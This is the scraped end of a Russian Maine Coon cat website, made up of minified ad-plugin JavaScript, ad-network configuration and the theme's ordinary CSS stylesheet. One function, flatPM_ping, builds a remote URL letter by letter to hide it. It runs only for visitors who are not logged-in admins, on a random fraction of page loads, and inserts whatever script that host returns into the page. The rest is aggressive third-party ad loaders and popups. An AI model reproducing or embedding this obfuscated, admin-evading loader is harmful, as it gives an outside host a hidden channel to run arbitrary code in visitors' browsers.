l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"52108","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"52109","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"52114","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"52115","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"1"}},"ID":"52169","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: mainecoon-portal.ru @ 2025-10-05 21:41:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mainecoon-portal.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 8062
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: inline-block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
